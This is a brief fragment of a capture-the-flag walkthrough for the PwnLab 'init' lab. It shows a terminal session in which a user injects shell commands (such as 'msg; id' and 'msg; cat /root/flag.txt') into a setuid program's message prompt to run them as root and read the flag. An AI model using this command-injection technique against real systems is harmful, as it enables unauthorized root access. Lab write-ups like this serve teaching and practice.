 bash-4.3$ ./msg2root
./msg2root
Message for root: msg; id
msg; id
msg
uid=1002(mike) gid=1002(mike) euid=0(root) egid=0(root) groups=0(root),1003(kane)
bash-4.3$ ./msg2root
./msg2root
Message for root: msg; ls /root
msg; ls /root
msg
flag.txt  messages.txt
bash-4.3$ ./msg2root
./msg2root
Message for root: msg; cat /root/flag.txt
msg; cat /root/flag.txt
msg
Congrats
If  you are  reading this,  means  that you have  break 'init'
Pwnlab.  I hope  you enjoyed  and thanks  for  your time doing
this challenge.
Please send me  your  feedback or your  writeup,  I will  love
reading it
For sniferl4bs.com
claor@PwnLab.net - @Chronicoder